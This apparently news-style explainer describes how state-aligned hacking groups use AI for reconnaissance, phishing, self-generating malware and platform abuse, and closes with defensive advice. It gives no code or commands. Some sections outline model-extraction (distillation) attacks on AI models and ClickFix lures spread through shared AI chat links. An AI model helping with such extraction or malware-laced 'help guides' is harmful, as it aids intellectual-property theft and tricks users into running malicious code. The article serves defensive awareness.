Artificial intelligence is transforming industries at unprecedented speed—but it is also reshaping the global cyber threat landscape. Governments, enterprises, and cybersecurity experts are now confronting a new reality: state-sponsored hackers are weaponizing AI to scale, automate, and refine cyberattacks far beyond traditional capabilities.

From AI-generated phishing campaigns to malware that dynamically writes its own code, nation-backed threat actors are embedding artificial intelligence across the entire attack lifecycle. Security researchers warn that this shift is accelerating reconnaissance, improving social engineering success rates, and lowering the technical barriers to launching sophisticated intrusions.

This article explores how state-aligned cyber groups are exploiting AI tools, the techniques they are deploying, emerging malware frameworks, underground AI marketplaces, and what enterprises must do to defend against this rapidly evolving threat.

The Rise of AI-Powered State Cyber Operations

State-sponsored hacking groups—often referred to as Advanced Persistent Threats (APTs)—have long been among the most capable actors in cyberspace. Backed by government funding, intelligence support, and strategic mandates, these groups typically focus on:

- Defense and military organizations

- Critical infrastructure

- Government agencies

- Technology providers

- Financial systems

Historically, their operations required significant manual effort—target research, language translation, phishing drafting, malware coding, and operational testing.

AI has changed that equation.

Large language models (LLMs) and generative AI platforms now enable attackers to:

- Automate technical research

- Generate convincing phishing content

- Write or refine malware code

- Translate communications seamlessly

- Simulate real personas

The result is faster, cheaper, and more scalable cyber espionage and disruption campaigns.

AI Embedded Across the Cyberattack Lifecycle

Modern cyberattacks follow a structured lifecycle:

- Reconnaissance

- Target profiling

- Social engineering

- Initial access

- Malware deployment

- Persistence and lateral movement

State-sponsored hackers are now using AI at nearly every stage.

Productivity Gains for Threat Actors

AI tools enable attackers to process vast open-source datasets in minutes rather than weeks. They can map organizational hierarchies, identify decision-makers, and analyze digital footprints automatically.

In effect, AI acts as a force multiplier—allowing smaller cyber teams to execute operations previously requiring large intelligence units.

AI-Driven Reconnaissance Targeting the Defense Sector

One of the most prominent uses of AI among state actors is reconnaissance—gathering intelligence on targets before launching attacks.

Iranian Operations and Persona Engineering

Iran-aligned threat groups have leveraged generative AI platforms to enhance social engineering campaigns.

By inputting biographical details about targets—such as employment history, academic background, or public speaking engagements—attackers can generate:

- Realistic outreach emails

- Professional networking messages

- Partnership proposals

- Media interview requests

These AI-generated personas are designed to appear credible and contextually relevant.

Language translation capabilities further enhance deception. Attackers can craft messages in fluent English, Korean, Japanese, or European languages—even if they are not native speakers.

This eliminates traditional phishing red flags like:

- Poor grammar

- Awkward phrasing

- Cultural inaccuracies

The result is significantly higher engagement rates.

North Korean AI-Enhanced Target Profiling

North Korean state-linked cyber units have also integrated AI into their reconnaissance operations—particularly for defense and technology sector targeting.

Their campaigns often involve impersonating recruiters or corporate partners to lure victims.

Using AI tools, attackers can:

- Aggregate open-source intelligence on companies

- Identify employees in sensitive technical roles

- Analyze job descriptions and responsibilities

- Research salary benchmarks

- Craft tailored recruitment offers

This approach blurs the line between legitimate professional outreach and malicious targeting.

Victims may believe they are engaging with real recruiters—only to be funneled into malware delivery or credential harvesting schemes.

Social Engineering at Machine Speed

Social engineering remains the most effective initial access method in cyber operations. AI has supercharged its effectiveness.

AI-Generated Phishing Lures

Modern phishing campaigns now include:

- Context-aware email narratives

- Industry-specific terminology

- Personalized references

- Time-sensitive business scenarios

AI models can generate thousands of phishing variants instantly—each slightly different to evade spam filters.

Examples include:

- Defense contract updates

- Secure document review requests

- Compliance audits

- Investment partnership proposals

Because AI can tailor tone, vocabulary, and formatting, these messages often bypass traditional detection systems.



The Surge in AI Model Extraction Attacks

State actors are not only using AI—they are also trying to steal it.

What Are Model Extraction Attacks?

Also known as distillation attacks, model extraction involves probing an AI system with massive volumes of prompts to replicate its internal logic.

Attackers aim to:

- Reconstruct reasoning capabilities

- Clone proprietary models

- Replicate response behavior

- Transfer knowledge into local systems

In one observed campaign, attackers issued over 100,000 prompts designed to force an AI model to reveal detailed reasoning outputs.

By analyzing patterns in responses, adversaries attempt to reverse-engineer the model’s intellectual property.

Strategic Motivations

Why steal AI models?

- Reduce dependence on Western AI providers

- Build sovereign cyber capabilities

- Enhance offensive cyber tools

- Accelerate domestic AI development

While frontier models remain heavily protected, persistent extraction attempts highlight the geopolitical value of AI intellectual property.



AI-Integrated Malware: The Next Evolution

Perhaps the most alarming development is malware that actively integrates AI services.

Malware That Writes Its Own Code

Security researchers have identified malware frameworks capable of interacting with AI APIs to generate functionality dynamically.

Instead of shipping fully coded payloads, attackers deploy lightweight loaders that:

- Send prompts to an AI model

- Request specific code modules

- Receive generated source code

- Compile and execute it locally

This creates fileless malware that leaves minimal forensic evidence.

Multi-Layered Obfuscation

AI-integrated malware can:

- Modify its structure per infection

- Generate new command-and-control logic

- Rewrite payload execution paths

- Evade signature-based detection

Because code is generated on demand, traditional antivirus tools struggle to identify patterns.

Phishing Kits Accelerated by AI Code Generation

AI is also speeding up the creation of cybercrime toolkits.

One observed phishing framework impersonated a major cryptocurrency exchange to harvest login credentials.

Researchers believe AI coding assistants helped build:

- Fake login portals

- Backend credential capture systems

- Automated wallet draining scripts

Even moderately skilled attackers can now produce enterprise-grade phishing kits—dramatically expanding the threat pool.



ClickFix Campaigns and AI Chat Platform Abuse

A particularly novel tactic involves abusing public AI chat platforms to distribute malware.

How the Attack Works

- Attackers generate “help guides” using AI

- The guides include malicious command-line scripts

- Content is hosted on trusted AI domains

- Victims are directed to shared chat links

- Users execute commands believing they are legitimate fixes

Because the content resides on reputable platforms, it appears trustworthy.

This technique has been used to distribute macOS-targeting malware through multi-stage infection chains.

It represents a dangerous convergence of:

- Social engineering

- Platform trust exploitation

- AI content generation

Underground Marketplaces for AI Cyber Tools

Despite their sophistication, many state actors lack the infrastructure to build proprietary AI systems at scale.

Instead, they turn to underground ecosystems.

Stolen API Keys Fuel Operations

Cybercriminal forums—particularly Russian and English-language communities—actively trade:

- Stolen AI API credentials

- Access tokens

- Preconfigured automation scripts

With valid keys, attackers can access commercial AI platforms anonymously.

Fake “Custom AI” Toolkits

Some underground products advertise autonomous malware generation or phishing automation capabilities.

Investigations often reveal these tools are simply wrappers around commercial AI services—powered by stolen access.

This black-market economy lowers the barrier to entry for AI-enabled cybercrime.

Defensive Actions by AI Providers

Technology companies are actively countering AI misuse.

Mitigation strategies include:

- Account suspensions tied to malicious activity

- API key revocations

- Prompt monitoring

- Abuse detection classifiers

- Output filtering

AI models are also being trained to refuse assistance with:

- Malware development

- Phishing generation

- Exploit research

These safeguards aim to balance open innovation with security protections.

Has AI Changed the Cyber Threat Landscape Fundamentally?

Despite alarming developments, researchers caution against overstating the shift.

So far:

- AI has improved attacker efficiency

- It has not created entirely new attack classes

- Breakthrough offensive capabilities remain limited

In other words, AI is an accelerator—not yet a revolution—in cyber warfare.

However, as models grow more autonomous and multimodal, the risk profile will expand.

Regional Risk: Asia-Pacific in Focus

Enterprise security teams in the Asia-Pacific region face heightened exposure.

Chinese and North Korean state-aligned groups remain highly active in:

- Defense contracting

- Semiconductor manufacturing

- Telecommunications

- Critical infrastructure

AI-enhanced reconnaissance and phishing make these campaigns harder to detect.

Organizations in India, Japan, South Korea, Australia, and Southeast Asia must assume AI-augmented targeting is already underway.

How Enterprises Can Defend Against AI-Augmented Attacks

To counter next-generation threats, organizations must modernize cybersecurity strategies.

1. Strengthen Identity Security

- Enforce phishing-resistant MFA

- Monitor credential misuse

- Implement zero-trust access models

2. Enhance Email and Communication Filtering

- Deploy AI-based phishing detection

- Analyze linguistic anomalies

- Scan for impersonation patterns

3. Monitor AI Platform Abuse

- Restrict public sharing of internal AI chats

- Audit prompt logs

- Block malicious command scripts

4. Secure API Keys and Cloud Credentials

- Rotate keys regularly

- Monitor abnormal usage

- Implement least-privilege access

5. Invest in Threat Intelligence

Track state-sponsored tactics, tools, and procedures (TTPs) to anticipate AI-driven campaigns.

The Dual-Use Dilemma of Artificial Intelligence

AI’s role in cybersecurity reflects a broader dual-use dilemma.

The same capabilities that empower defenders—automation, anomaly detection, predictive analytics—also benefit attackers.

This creates an escalating arms race:

- Attackers automate reconnaissance

- Defenders automate detection

- Attackers generate polymorphic malware

- Defenders deploy behavioral analytics

The cycle will intensify as AI matures.

The Future of AI in State Cyber Warfare

Looking ahead, experts anticipate:

- Autonomous vulnerability discovery

- AI-driven exploit chaining

- Deepfake voice phishing (vishing)

- Synthetic identity infiltration

- Real-time adaptive malware

As AI agents gain planning and execution capabilities, cyber operations may become semi-autonomous.

This raises geopolitical, legal, and ethical challenges for global cybersecurity governance.

Conclusion

State-sponsored hackers are rapidly integrating artificial intelligence into their cyber operations—enhancing reconnaissance, refining phishing campaigns, accelerating malware development, and exploiting trusted digital platforms.

While AI has not yet fundamentally transformed the cyber threat landscape, it has dramatically increased attacker productivity and lowered operational friction.

For enterprises, the implications are clear:

- Social engineering will become more convincing

- Malware will become more evasive

- Reconnaissance will become harder to detect

Defending against these threats requires AI-enabled security, strong identity controls, platform governance, and continuous threat intelligence.

As governments and cybercriminals race to weaponize artificial intelligence, organizations must evolve just as quickly—or risk falling behind in the next era of digital conflict.